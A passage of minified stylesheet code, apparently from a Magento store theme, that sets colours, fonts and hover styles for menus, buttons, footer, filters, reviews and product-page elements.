.level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:after, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{background: rgb(245, 245, 245);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-navigation .ox-megamenu-block .std a:hover, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > a, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a:hover, .ox-megamenu__dropdown .category-item:hover > a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus{color: rgb(0, 0, 0);}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ color: #ffffff;}.ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-slideout .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .page-header .ox-megamenu .level0 .ox-submenu .active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a{ background-color: rgb(29, 29, 29);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .page-footer{background-color: rgb(245, 245, 245);}.page-footer{border-top: 1px solid rgb(238, 238, 238)}.footer.content{color: rgb(125, 125, 125);}.above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(48, 48, 48);}.footer.content a{color: rgb(125, 125, 125);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(0, 0, 0);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.footer--layout-4 .footer.content .block.newsletter.newsletter-style--big, .footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(238, 238, 238);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(254, 171, 34);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(100, 58, 1);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(100, 58, 1);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(100, 58, 1);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(100, 58, 1); border-right: 2px solid rgb(100, 58, 1); border-top: 2px solid rgb(100, 58, 1);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(100, 58, 1)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Ubuntu', Helvetica, Arial, sans-serif}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 500;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(44, 41, 48);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(255, 255, 255)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(248, 248, 248);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(100, 58, 1)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: rgb(44, 41, 48);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ color: rgb(44, 41, 48);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: rgb(44, 41, 48);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ color: rgb(255, 255, 255);}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: rgb(44, 41, 48);}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter .block-subtitle, .filter-options-title{font-family: 'Ubuntu', Helvetica, Arial, sans-serif; font-weight: 400; text-transform: capitalize;}.filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(0, 0, 0)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(0, 0, 0)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(245, 245, 245)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.toolbar-products{font-size: 14px}.toolbar-products{color:rgb(48, 48, 48)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(162, 162, 162)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(162, 162, 162)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgb(248, 248, 248)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(248, 248, 248)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.product-info-main .page-title-wrapper .page-title{text-transform: initial}.product-info-main .page-title-wrapper .page-title{letter-spacing: 0px}.product-info-main .page-title-wrapper .page-title{font-weight: 400}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(255, 255, 255)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(193, 193, 193)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(232, 78, 36)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{color: rgb(100, 58, 1)}.product-info-main .box-tocart .action.tocart svg, .product-options-bottom .box-tocart .action.tocart svg{fill: rgb(100, 58, 1)}.product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart{background-color: rgb(254, 171, 34)}.product-info-main .box-tocart .action.tocart:hover, .product-options-bottom .box-tocart .action.tocart:hover{color: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:hover svg, .product-options-bottom .box-tocart .action.tocart:hover svg{fill: rgb(255, 255, 255)}.product-info-main .box-tocart .action.tocart:after, .product-options-bottom .box-tocart .action.tocart:after{background-color: rgb(100, 58, 1)}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, 